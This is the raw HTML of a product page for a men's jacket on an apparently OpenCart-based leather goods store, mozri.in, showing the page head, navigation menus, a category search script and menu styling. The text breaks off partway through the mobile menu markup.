

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mozri.in/?route=product/product&product_id=225
body_size: 19416
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>MOZRI Full Sleeve Self Design Men's Jacket</title>
<base href="https://mozri.in/" />
<meta name="description" content="MOZRI Full Sleeve Self Design Men's Jacket" />
<meta name="keywords" content="MOZRI Full Sleeve Self Design Men's Jacket" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/elegant-font/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bebas_neue/css/bebas_neue.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/stroke-gap-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/linearicons-free/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/plaza-icon/style.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,500,600,700" rel="stylesheet">
<link href="catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css" rel="stylesheet" />
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocquickview/ocquickview.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/occolorswatches/swatches.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/oczoom/zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/cloudzoom/css/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" ></script>
<script src="catalog/view/javascript/occolorswatches/swatches.js" ></script>
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://mozri.in/index.php?route=product/product&amp;product_id=225" rel="canonical" />
<link href="https://mozri.in/image/catalog/logo/ico.JPG" rel="icon" />
</head>
<body class="product-product-225 home1">
<div class="wrapper">
<nav id="top">

	<div class="container-inner">	
		<ul class="box box-left">
							    										  										  										  										  										  										  <li><span>Free Delivery Mumbai Only!:</span> Take advantage of our time to save event</li>
<li><a href="http://mozri.in/2020/index.php?route=information/contact" target="_blank" style="background-color: rgb(255, 255, 0);"><font color="#000000">For Bulk Order or Customize Order Email Us</font></a><span></span></li>							  									 									 									 									 									 									 									 									 									 									 									
  
					</ul>
		<ul class="box box-right">
			
			
			
			
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown"><span>My Account</span> <i class="icon ion-chevron-down"></i></button>
					<div class="dropdown-menu" >
						<ul class="list-unstyled">
						<li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
						<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
						<li><a href="https://mozri.in/index.php?route=account/transaction">Transactions</a></li>
						<li><a href="https://mozri.in/index.php?route=account/download">Downloads</a></li>				
												
						</ul>
					</div>
				</div>
			</li>
			<li class="language">  <form action="https://mozri.in/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
			<img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" />
			en-gb
			<i class="icon ion-chevron-down"></i>
                  </button>
      <ul class="dropdown-menu">
        		 			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		            </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://mozri.in/index.php?route=product/product&amp;product_id=225" />
  </form>
</li>
			<li class="currency"> </li>
		</ul>
		
	</div>

</nav>

<header>
	<div class="header-inner ">
	  
		<div class="container-inner">
			<div class="inner">
				<div class="inner-inner">
					<div class="logo-container">
						<div id="logo">
						  							<a href="https://mozri.in/index.php?route=common/home"><img src="https://mozri.in/image/catalog/logo/IMG_0752.JPG" title="Mozri Leather E-Commerce" alt="Mozri Leather E-Commerce" class="img-responsive" /></a>
						  						</div>
					</div>
					
					<div class="box-cart">
						<div id="top-links">
													<ul class="user ul-account list-unstyled">
													
															<li>
																			<a id="a-login-link" href="https://mozri.in/index.php?route=account/login">Login</a>
																	</li>
								<li>
																			<a id="a-register-link" href="https://mozri.in/index.php?route=account/register">Register</a>
																	</li>
								
													</ul>
						</div>
						
						<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle"><span id="cart-total"><span class="txt_number">0</span><span class="txt_items"> item(s)</span><span class="total-price">₹0.00</span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

					</div>
				</div>
				<div class="top-search">
					<div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-caret-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                        <li data-value="21" class="item-cate">all products</li>
                                                                                                <li data-value="461" class="item-cate">BELTS</li>
                                                                                                <li data-value="463" class="item-cate">LEATHER ACCESSORIES</li>
                                                                                        <li data-value="481" class="item-cate f1">LEATHER BACKPACK</li>
                                                                                                                    <li data-value="460" class="item-cate f1">LEATHER BLAZZER</li>
                                                                                                                    <li data-value="475" class="item-cate f1">LEATHER DUFFLE BAG</li>
                                                                                                                    <li data-value="473" class="item-cate f1">LEATHER TROLLEY</li>
                                                                                                                    <li data-value="474" class="item-cate f1">MENS WALLET</li>
                                                                                                                            <li data-value="455" class="item-cate">LEATHER JACKET</li>
                                                                                        <li data-value="482" class="item-cate f1">BUFFALO LEATHER JACKET</li>
                                                                                                                    <li data-value="456" class="item-cate f1">GENTS</li>
                                                                                                                    <li data-value="458" class="item-cate f1">KIDS</li>
                                                                                                                    <li data-value="457" class="item-cate f1">LADIES</li>
                                                                                                                            <li data-value="459" class="item-cate">LEATHER WAISTCOAT</li>
                                                                                                <li data-value="467" class="item-cate">OFFICE BAG</li>
                                                                                        <li data-value="479" class="item-cate f1">LAPTOP BAG</li>
                                                                                                                            <li data-value="470" class="item-cate">SHOES</li>
                                                                                        <li data-value="471" class="item-cate f1">MENS  SEMI-FORMAL SHOES</li>
                                                                                                                    <li data-value="472" class="item-cate f1">MENS FORMAL SHOES</li>
                                                                                                                            <li data-value="462" class="item-cate">WALLETS</li>
                                                                    </ul>
            </div>
        </div>
        <input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
        
    </div>
    <div id="sp-btn-search" class="">
            <button type="button" id="btn-search-category" class="btn btn-default btn-lg">
                <span>Search</span>
            </button>
        </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="https://mozri.in/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://mozri.in/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://mozri.in/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script>
				</div>
			</div>
			
			<div class="col-hoz fix">
							    <style>
    #oc-menu-9920 .oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
		position: relative;
    }
    #oc-menu-9920.oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #oc-menu-9920 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-9920 .ul-top-items .li-top-item .a-top-link {
        padding: 15px 25px 15px 25px;
        color: #242424;
        font-size: 15px;
        line-height: 26px;
        text-transform: uppercase;
        font-weight: 500;
    }
    #oc-menu-9920 .ul-top-items .li-top-item:hover, #oc-menu-9920 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-9920 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-9920 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-9920 .mega-menu-container {
        width: 1110px;
        background: #FFFFFF;
        padding: 45px 50px 40px 50px;
        
    }
    #oc-menu-9920 .mega-menu-container .a-mega-second-link,#oc-menu-9920 .mega-menu-container .widget-html-title {
        color: #242424;
    }
	#oc-menu-9920 .mega-menu-container .a-mega-third-link {
        color: #747474;
    }
    #oc-menu-9920 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-9920 .ul-second-items .li-second-items:hover, #oc-menu-9920 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-9920 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-9920 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-9920 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-9920 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-9920 .ul-third-items .li-third-items:hover, #oc-menu-9920 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-9920 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-9920 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-9920 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
            <div class="oc-menu horizontal-menu oc-menu-bar visible-lg" id="oc-menu-9920">
			
                            <input type="hidden" id="menu-effect-9920" class="menu-effect" value="none" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=456">GENTS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=457">LADIES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=458">KIDS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=467">OFFICE BAG</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://mozri.in/index.php?route=product/category&amp;path=467_479">LAPTOP BAG</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                        													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=471">MENS  SEMI-FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=472">MENS FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=473">LEATHER TROLLEY</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=460">LEATHER BLAZZER</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=474">MENS WALLET</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=475">LEATHER DUFFLE BAG</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=481">LEATHER BACKPACK</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                        </ul>
            			
        </div>
    
        
    
  
										    <style>
    #oc-menu-8087 .oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
		padding: 13px 15px 13px 15px;
		position: relative;
    }
    #oc-menu-8087.oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-8087 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-8087 .ul-top-items .li-top-item .a-top-link {
        padding: 5px 20px 5px 20px;
        color: #242424;
        font-size: 14px;
        line-height: 25px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-8087 .ul-top-items .li-top-item:hover, #oc-menu-8087 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-8087 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-8087 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-8087 .mega-menu-container {
        width: 100%;
        background: #FFFFFF;
        padding: 30px 30px 30px 30px;
        
    }
    #oc-menu-8087 .mega-menu-container .a-mega-second-link,#oc-menu-8087 .mega-menu-container .widget-html-title {
        color: #FFFFFF;
    }
	#oc-menu-8087 .mega-menu-container .a-mega-third-link {
        color: #FFFFFF;
    }
    #oc-menu-8087 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-8087 .ul-second-items .li-second-items:hover, #oc-menu-8087 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-8087 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 500;
    }
    #oc-menu-8087 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-8087 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-8087 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-8087 .ul-third-items .li-third-items:hover, #oc-menu-8087 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-8087 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-8087 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-8087 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
    
        
            <div class="oc-menu mobile-menu hidden-lg " id="oc-menu-8087">
                            <input type="hidden" id="menu-effect-8087" class="menu-effect" value="none" />
                <div class="oc-menu-bar">
                    <div class="left"><i class="lnr lnr-text-align-left"></i> <span>Mobile Menu</span></div>
                    <div class="right"><i class="icon ion-ios-arrow-down" aria-hidden="true"></i></div>
                </div>
                <ul class="ul-top-items">
                                                                        <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=455">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_456" class="a-second-link a-item">
                                                                            <span class="a-second-title">GENTS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_457" class="a-second-link a-item">
                                                                            <span class="a-second-title">LADIES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_458" class="a-second-link a-item">
                                                                            <span class="a-second-title">KIDS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=467_479" class="a-second-link a-item">
                                                                            <span class="a-second-title">LAPTOP BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=470">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_471" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS  SEMI-FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
